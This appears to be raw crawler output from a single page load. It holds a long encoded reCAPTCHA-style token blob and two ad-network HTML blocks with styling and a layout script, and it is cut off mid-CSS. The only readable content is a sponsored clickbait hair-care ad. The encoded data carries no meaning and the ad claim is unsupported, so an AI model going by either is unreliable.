wrA1wqPChcKCbW/Dh8OJCBbDrsO7d8O7aivCuFpHw7NNw63CkSIeSsOeMBwGwqMvUsOdwp3DvEvCs3jDkiPDmcO/wr3DicKMUMKBcVoEw6dPeBN6TMOlPE7CoMKYEcKIw48AAijDkyQVG17DmsKVw7MhTcKxUC5Rw6cPwpkWwot2w5fCuU3ClsK1DBI4McO+ecOPd8KHQBJXwr3Cg2UPw4odWQTCiMK7wqAZRg9Tw4A5wo/CrsKEOMKsIDUwOV/CtcKEbMOjRMKeLXc9RlXDicOjXsOfwoDDkSnCi0tefX/Dvz0Menkww5LDlSLDihvDnQLCr8OKwq7Du8OwMMO/JcOawqhkUn9cWcKLw5LCpcKWScO9NQ95JsOMw4YWw5nDhFltwprDnsOvwrwswpV+w7zCsS3DoBjDuV3DssKwSsKRC05Nwo3Dm0HDjQw2dmbChz/CgcOxw73DpsO7Rzl6w53DgsOqaU3Cr8Kgw7FFw4gRJ8KFCcO6HcKEwrMBT8Knw7pTw4/DolgOCjJCUsK8w6N8bcOSSWJ/M2QoD8Oya8Klw7IHwqICw5dOWMO9MMKGHMOtTnLCqSxCwpdNw5XCr8KWfxRLKcKqwp0wMR/DkC3DuRjDkmNbDnbCmh8dbcOsAcKNS17CiMKawpLDgXfDncK2wqd9KzUMwoZQw5jCnWZfw6TCh0MDRmfDnMK/cmdAw4hLw6QawpbCjVF2w7HDj8O6PTIHDS4Gw7oDwrTDiQ83UsOTUyMvwr3CkMOGGcO7Cn3CmcO7KsKVw4jDtMOrTThwdggPwoPCi05OwqjCj8Kow7nCgcOgQDvDmlIvRGwTwpTDsMOvcjNfwo/CvcKIRlAce8K0KxVCw5wEwpVMOcOqw6tjwrLCsB/Ch8O1HcOVFhwQJ0EnW8Opw7I1bcK8wr8ewrNzfwEbwrfDsXFswr/DhX/[base64]/DscKXVMKaesO8woHCuMKjw4Alw6dRw7USfcOubsKZw4bDrMKRwp4YA8Ktw55lwpfCv8OsEcOGwrpKwrU+bFF0BjEVwqHDtsKtW8KAwoI/[base64]/w4vCkMOmdnR/fcOJw6w4Gkpcwo/CtCMzNcOJw5jDusK0M3PDhwptWTnClCrDrMKHwq3CiETCrMKjw63ClWfDkWHDpGcpacOSOFs/AWfDhA5aUUxfwrPDvcO7EG9ldjzCtcKYwoAoIXIfXhzDrsOewoDDrsO3w5vCtC3DmMOkw6/Crnxewq7DjsOiwqDCiMKAZn3DgsKDwoNvw7hjwqfDlMOgwoBUw6lqNAxHD8OpGATDhB/CrMO6e8O3M8Kmw7TDmsOULcO2w4t/BcO1DWfCrz4uw4MlRcK5YcKrcHkew6cSHcKhEXbDl8KqBwjDhMKADMO/cEnCgV9TASfChCrCm3tEcsOLXH5dw7fDjhfCl8OHwoQMw7BFwq7DncO8w6p3QkvDjsOgwoTDjUnDisKNccKvw5DDlmLCvBrDisOKw7fDmT1qNcO4PGHCiQHDqcO7w7TDpREeWXHCiyvDnMK/DcKSw4jDrSXCrlbCgwJ3w77CscKwfEDCrhEZWyrDqMOkZsKrL1HDiTnDi8Kae8KNA8OGw7zCtEZsw6LDm8K1NwsEw5rDoCLDomVdwoNSwrPCvUlbOUbChAvCnx4abnnDmSHCllLCkAvDsRACQiQYKVTDu1kfKGU2wqISasOfaQ0JR3PDk2hLwoZ/[base64]/PMKUw7/Dk8OQw6UNwo8QwoVCc002FMOzwooWE8K8wp/DicOAw5QEJ8KJKz4nwq8BY8KXw7fDjC4PwrfDiE8Owp06wprDsMOcwpTCvsKuw6PDqHlqwqDCjBYoDALCtsKzw78cCUQwL3PCj1DDoSgiwoBYwrLCjHt4wr/ChQvDlEPCkcKyRg7DpE7DrxUjTDTCrcK1QXVKw7vDp0/DignDoFhnw4PDncOZwqHDhzkjw6U2RcOxJ8O3w5TChcOoV8O6cMOIwonDmcKkKMOhAcO3BMO2wo7CmcKVw4I8wrvDuD0Yw6dhwqQ6w6Mbwo/ChDTDnQfCiMOowp/[base64]/ZAfClMO+PztcwpXCoyTDlsKCw5LCv8O1wr7CmMKoJcK2BsKcwo0WdRJncn/[base64]/w6NEwrHDssKKNMOpw5LDjzvDhMKXPMKewqgyfsKvw5BewqEPdcOiecOXUELDvGnDiHjDicKVfcKPwrhzUsKPw4MHZ8OwL8OUYyTDocOCHDbCpC/DqcKHcinCghFpwqsAw5LCh8OTPSfDtsKlw5pyw57Cs3PDshLCgcK8AyMhU8KzKMKQw7DDvcKpXcK3fzpyXy0WwqHCh1TCr8Odwq/Cq8O1X8KuIynCjURJwpLChcKcwrDDjMKPRhbClABqwpjCocKhwrpvOjDDgzUyw7ElwqDCtmI4JcOmWk7Dl8K1wqwgKA9gNsKbwpBVw4DDl8Okwrkiwr3DiCk1w4hhNsOxBMOxwpVNwrTDgsKIwobCjkp6OgHDiE5xLMOuw5jDujUNJsK/JMK6wovDnFZ+P1jDrcK3XXnCmWUfcsOywpDDo8ODZhDDvHDCvcKhN8O2X2PDssODbcOIwpjDo0VbwojCoMKAQsK/fsOVwoLCgy9dawbDiCXCgxdow4Mpw6/Co8KkKMKkScK+wp9nCmBvwq/CgMKow5rDpsOjwrMKHQFaIsKVLcOEwpFoXS9jwopXw7zDksOEw78swrjDkBAkwrDCrFwJw6/[base64]/DpCvCsMOlcFtYWlXCog/CkBkBPw9vw6HCpDZtZsKrG8KoAh/DkMOJw4rDoErCq8OqLhXDncKqwqc5w6gqO2ZJdBXCr8O9EcO4KlRxSMKnw4BKwpHDvHHDoFgkwojCo8OfGMORFnvDiw15w4pbw6zDgcKOTnfCtHVkL8KBwqDDr8OAWMOxw7PChlDDrhAwUsKLcjhCXsKSa8KMwpAfw7Q+wpzCgcKEw4rCmmk6w7/CnVZREMOowrsdBsKiIkgMTsOXw67DuMOpw5PCoUHCn8Kow5jDnF/DvXbDvR/DkcKvPUjDpW3Cjg/DsThmwrJswqpVwp7DkXk7wqvCuz97w6rDuRjCq2LCmgbDlMKcw54Sw6LDq8OUHwLCminDhxUdUXPDqsO9w6vCnMO2QMOew5UfwqnCmjhyw7rDp0kGZ8OVw6XDgsK/MsKiwrAIwpjDjsOrTsK6wqPCgjzDhMOaZCYdExdTwp3CoznCtcOtwqUpw6fCmsO+wpzCucK0wpU0KjwewqsJwr17BQUJR8OyLE3Crh18fMOmwoxOw4JEwp7Cuy7CisKZP3fDk8KvwrFkw4MEUcOpwrvCkUhxF8K0woldKF/ChxMyw6vDvDrDqMKjIcKWAMKmHsKdw6Njw5nDpsO3CMOrw5LCq8OvRSYuw4Mtw7nDgcKBSsO1w7hRwqXDmcOewp0fBlTCgsKxJMOXMsKhNz5/wr8ofnMnw6nDn8KPwqg6GsKEOcKJGsKjw6XCpCjCj3ggw6/DmsOTwojDkgTCgW8mw4AoW37Ctix3X8OEw7VLw4PDt8OMeVlDJcKRDcOBwp/Dh8Kiw6fCq8OzJQ7Dj8OLSMKrw5PDth/CrsKKERdPwoISw6zCvcKjw69yAsKzcGTDkcKww4zCjmHDksKRVcOhwosFdUUsD15bNj5Aw6bDqMKyG3JQw7/DhxY7woJyasKqw5vCmsKYw6/[base64]/CpjJ8w7LDoMKNwp3Cr102CMObXztAelwkwqEpV1oAacKOwp0VNWZsD1DDpcKtw6DDm8Klw6V/WC4LwqbCqQ7DiTbDlsOTwqwZF8KlHml/[base64]/DoMK0BRDCtm7Cq3I2K8KXw5c2wqvCrWMHSGEUDU8KwrgrB2tDJ8OHGVlCE3rDlMKSL8KNwoXDq8Odw4vDszUtMsKUwr7DvRBKEcO/w7F4FVnCoAV4ZGJww53DisO0w5nDvXbCqjZhPsOFVXw9w5/DnUJcwrLDoj/Cr2pmwp/CoyNDPwbComhjwqDDizrCoMKnwocAW8KawpFneybDpw/CvUJcHcKTw6o1esKzIgc0PTN2KSDCjWhMMcO2D8OUwrUmAFInwpcXwp3CvVl6BsOFcMKtID7DrS4SesO0w73CocONCcO/[base64]/CsRlLHE0mTjESwpw0w51iWsOKw5kDGDHDpsOCMcKxwrYXw6FUw6fCucK3Ww1AAFrCi0wUwojCjiBYw5/ChsKMEcK6dxzDjMO6O0TDj2J1WmDDicOGwqsbNsKowrUPw5IwwrlRw4jCvsKXQMOFw6Acw7ApGcOtfcK/wrnDgsK5ETBNw6/CvXYnUhVlCcKWVTxpwpnDoFzCkytpTcKBXMKJMSDCtRPCiMKEw6/CrMK8w4VkAgDCjBEkw4dvfCtWN8KQfhwzDE/Dj244TRJ9CiA+UAwkbBzDizkjY8KBw5gPw7TCs8O5IcOsw5oiwr50clXCj8O5wrMTHAXCrg00wpDDgcKPUMONwrBzV8K5wrnCoMKxw47DvRrCssK+w6prNCnDmMKdS8KwJcKqPldrPg1EPjfCp8KGw7jCqA/DicO3wrhxBMK9wpFbSMOrUMODNsKnIErDujvDosKrSFHDr8KFJWU0f8KzMRplTsOlHCPDgsKSw4kVwozDksK7wqJtwoMjwovDoiXDh2bCtMKmb8K1DjDCi8KcD07CtsKyLsOcw6s+wqFdd21Ew4UjPx/[base64]/Dm8K+wr0cH8K/UiRWP8KPalwMMWdYZcKSMXnCtivCqgldGljCrEgxwoR3wpRwwo7CssKlw7HCrsKkZcK/[base64]/[base64]/w4bCukbDhT0EI8O/KmbCjlDDpmMYDsKKLjUYw65oGjl3OsObwpfCmcKjfcKow7fDg0AWwogSwrvClD3CrsOEwqJOwo7DpB7DpwfDiVtcJMOjZWbDgRLCgA/[base64]/DlkbCqllLTDbCosKmb8KmwpsAQiZVNyYiTMKEw6ZlOMO0FcKlZDhew4rDusOYwpsWBTnCtk7CrcO2LWBbHcKpGyvDnH3CiTxedxMPwq/CkcO2wp/CpW3DmcOAw5cKecK8w63CjVXCmsKUTcKmw4EfOsKgwr7DuHbDnhTCjsO2wpLCsR/DsMKWZsO8wq3CozEqPsKWw4VgKMOoWDI6R8KPwqkzwrx5wr7Dt2chw4XDuS1ENHI9DsO0GxEeE0PDkF1NSSBTOTAmZzrDgwPDsAHDnDfCtcK6FzjDowvDll5Zw6LDjgE3wrk/[base64]/CqF7ChcKgwp19wokOwrpvwoUVLsOvXUnDlcOrQ1EKMcO/wqwFZ0Eiwpxzw6jDoDQcbsOTwqo+w7hyL8OsBcKIwpXDh8K5Z3/Dpg/CkUTDq8OhLcKywr1DESLCpxnCocObwpDCp8KMw6bCk3fCr8OVwqDDqMODwrPCkMO4NMKhRWM/[base64]/CiWvDkW7CssOzwpHDoMO+eCPCkDTCqS8vwrQ8wp9rDCYdw77DjcKZLixeQMOnwrBJB3M+woFsHzPClQJXX8KBwoovwqNoAsOjcMK1ZhMrwojCqwVSVRI7RcOMw6gTbsOMw6/Cu1oUw7/CjcOqw4tCw4R+worDkMK6woHCm8OAF2LCpcKfwopCwp4Hwqh8wp8bYMKRSMORw4wQw6oxNhrCsFfCssK9asObbBclw6gWZsOcdwHCpW4WR8OiF8KgVMKSesOHw4LDssOlw5/CjsK/AcO2X8OVw5HCg0ImwqrDv2fDtMK/CW3DnwgjMMKjasKCwrHDuhsyeMOzLcOHwqcSecOUbkMPcxLDlFsjwpTDsMKCw6liwoI6OVpnIzzCmVHDiMKGw6UhQEtTwqrDvhTDglhmRSEHf8OfwrdMETNSHsOnw7nDoMKETMKuw64gQhsHFMOTw6AoFsOjw7HDjsOQWcOkLSxlwrvDiGzDqMOmCD/[base64]/fsO5UMK5w7QKcsKXwpvDmMOrFsOQT8KRwoLCp3oBw59Xw77Dv8KnCcOpUkXCo8OYwo1hwq/Dm8Oiw7nDn3kWw5HDuMOnw6oDwrPChExAw5ZtRcOnwr/Dg8KHGxvDo8K/wrd9VsKtVsO9woXCm1zDhT8QwrnDkHxawq13DsObwpcbCsK7UcOFGFJxw4VresO8U8K0M8KEfMKXc8KSZApUwqhNwoLCmMOrwpDCmcOYP8OrEsO+aMKFw6bDpRMKTsOjIMKjSMKbwqo3wqvDm1fCu3BawrNuMnrDg3xDUQrCrMKDwqccwo0QU8K/aMKrw63Cg8KSKEvDg8OyacKvYycFOsOSaCJnAsOJw7dLw7XDow/[base64]/CiRvCgMOfQGPDizHCjnjCjWPDvnrDnMObwqtDTMOiI1HDoSxsRgfDmMKywpQ7w6sPXcOsw5IlwozCmMKHw4cJw67Cl8Kyw7LDrzvDlkoTw73Dk3bDq1wEdXswQysuw45qacKhw6JVw5xQw4PDpy/DrSxvLCQ9w7TCtsKFeA0hwrfDv8Opw6zCo8OFBxzCnsKYVG/CqinDkH7DjMOmw7nClg9vw7QbbxUSN8KfPTvDjQJ7A0DDqsOPwovDmMKvICHDnsOFwpcYI8K9wqXDoMKgw5zDtMOqWsOfw4pkwrYZwqvCpMKNwr/DusKkwozDlsKJwp3DhUt/[base64]/DgiZow7PCqsKIFsOkXsO/TFvDusKKU8OGwobCnRjCjTZKw63ClsODw5bCuW7DhgnChcONFsKdA2FGLMKzw5jDnMKawoM4w6rDo8OgWsOPw75ywqQycD3DpcKvw5IiDilFwqRwDy7CqyrCrC3Cijd3wqcbUMKQw77DjBAYw7xsPy4\\u003d\x22],null,[\x22conf\x22,null,\x226LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://supersolnishco.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sGMC1qv0r+2BqWjePUSprr6VSPADfdFHvVVcKXRtpZA\\u003d\x22,1,0,null,1,1768901949604,0,0,[252,41,200,126,133],null,[12,131,186,151,224],\x22RC-LQtI3JLP9HgxIQ\x22,null,null,null,null,null,\x220dAFcWeA596kHFqG6fqBKgDprhQTt4G6XZPsCwH9k1W6QTXGAg48aEQDgTA0_IgDyRC9Ggfc0nGUX5HbYYVI57wGBDO97M7qwziw\x22,1768984749789]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=7dfe98a4-99e2-4d79-8c6c-50c8a4561522&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Fs-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki&page_load_uuid=fd7f3d69-425e-4dcb-be1b-18c554a0241f&page_depth=1&760uia2tke3=1ab393fd-6f42-481b-aa0b-c56dda266fb5&block_uuid=1ab393fd-6f42-481b-aa0b-c56dda266fb5&refresh_depth=1&safari_multiple_request=662
body_size: 3630
content:
<div data-gz-show-block-id-ed0a170c-920c-0735-a8fa-5e5130b3d960="" data-gz-refresh-timeout-78356-1200000="" data-server-rendered="true" data-block-confirm-encoded="8odJRL3FO42h0IoHsr2NxWhixM20DWkWX7uiGe7E-JKfw_Nqpg_1olkqEKC5eIKtA92PArxZS3O2NzH4JU8eFAGeXwXtFuk0BGMpmpTZo0kWF0jfXI3ZMontPq1Ut23PDWP-u8ll1w"><div id="block-4ej3yqgf3tl" rerender="true" class="block-4ej3yqgf3tlgz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-4ej3yqgf3tlgz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-4ej3yqgf3tlgz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-4ej3yqgf3tlgz-block-wrapper script:nth-child(n),.block-4ej3yqgf3tlgz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-4ej3yqgf3tlgz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-4ej3yqgf3tlgz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 1px 1px !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-4ej3yqgf3tlgz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / 1 - 10px * 2) !important;margin: 10px 10px !important;}.block-4ej3yqgf3tlgz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #fff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-4ej3yqgf3tlgz-media--vertical .block-4ej3yqgf3tlgz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-4ej3yqgf3tlgz-media--vertical .block-4ej3yqgf3tlgz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-4ej3yqgf3tlgz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-4ej3yqgf3tlgz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 300px !important;width: 100% !important;padding: 0px !important;}.block-4ej3yqgf3tlgz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-4ej3yqgf3tlgz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(243, 162, 94, 1) !important;-webkit-text-fill-color: rgba(243, 162, 94, 1) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-4ej3yqgf3tlgz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-4ej3yqgf3tlstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-4ej3yqgf3tl');if (!wrapperElement) return;var styleElement = document.getElementById('block-4ej3yqgf3tlstyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":260,"itemVertical":1,"itemHorizontal":1,"triggerMinWidth":600,"blockFullWidthStyle":"","blockMaxWidthMainPart":-18,"itemsMaxWidthMainPart":320,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4ej3yqgf3tlgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4ej3yqgf3tlgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4ej3yqgf3tlgz-block-wrapper .block-4ej3yqgf3tlgz-block-parent[data-v-59f1dba1] {display: block !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {display: flex !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4ej3yqgf3tlgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4ej3yqgf3tlgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4ej3yqgf3tlgz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-4ej3yqgf3tlgz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741863&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-4ej3yqgf3tlgz-media block-4ej3yqgf3tlgz-block__item" data-v-116ddeec=""><div class="block-4ej3yqgf3tlgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/009c82ab5d1d49b391ea62f1d6651d9d/d03692df1395b9c1.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-4ej3yqgf3tlgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              From Thin To Thick: This Hair Care Tip Is Going Viral
            </div> <div class="block-4ej3yqgf3tlgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-4ej3yqgf3tlgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=7dfe98a4-99e2-4d79-8c6c-50c8a4561522&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Fs-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki&page_load_uuid=fd7f3d69-425e-4dcb-be1b-18c554a0241f&page_depth=1&760uia2tke3=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&block_uuid=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&refresh_depth=1&safari_multiple_request=974
body_size: 5680
content:
<div data-gz-show-block-id-2d51e80e-14f2-0926-f495-e4175a4f8c7c="" data-gz-refresh-timeout-62625-1200000="" data-server-rendered="true" data-block-confirm-encoded="lPvDPkerzg3o--d5GhDzJGLpc7uortOtzaeC2BBcewrT1p7zFVmKr6kMEesKJNikora_nYBT7crC92HiabgzukLunm9F9TA662or3KZUXUCW6xufsEr3CYm_UPN2jKmvhextBYlkbA"><div id="block-e12zfqwyavq" rerender="true" class="block-e12zfqwyavqgz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-e12zfqwyavqgz-block[data-v-1202af33] {all: initial !important;}.block-e12zfqwyavqgz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-e12zfqwyavqgz-block script:nth-child(n),.block-e12zfqwyavqgz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-e12zfqwyavqgz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-e12zfqwyavqgz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-e12zfqwyavqgz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-e12zfqwyavqgz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 1 - 10px * 2) !important;max-width: 300px !important;min-width: 260px !important;margin: 10px 10px !important;}.block-e12zfqwyavqgz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 10px !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media[data-v-1202af33]:hover {background-color: #ffffff !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__img[data-v-1202af33] {transform: scale(1.05) 